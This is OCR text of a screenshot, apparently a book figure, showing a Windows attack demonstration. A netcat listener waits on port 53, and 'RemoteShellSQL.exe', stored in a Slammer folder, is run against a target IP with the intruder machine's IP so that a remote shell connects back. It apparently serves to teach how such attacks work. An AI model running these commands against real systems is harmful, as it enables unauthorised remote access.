 My Documents
My Computer
My Network
Places
Recycle Bin
C:\WINNT\System32\cmd.exe - nc -l -p 53
C:\temp\netcat>nc -l -p 53
C:\WINNT\System32\cmd.exe
C:\WorkingCode\Slammer\Release>dir
Volume in drive C has no label.
Volume Serial Number is 9013-3C95
Directory of C:\WorkingCode\Slammer\Release
05/13/2003 12:08 PM <DIR> .
05/13/2003 12:08 PM <DIR> ..
03/21/2003 11:15 AM 45,056 RemoteShellSQL.exe
1 File(s) 45,056 bytes
2 Dir(s) 1,358,671,872 bytes free
C:\WorkingCode\Slammer\Release>RemoteShellSQL.exe 192.168.30.2 192.168.30.1
Intruder Machine IP
Start
C:\WINDOWS\System...
C:\WINDOWS\Syst...
1:07 PM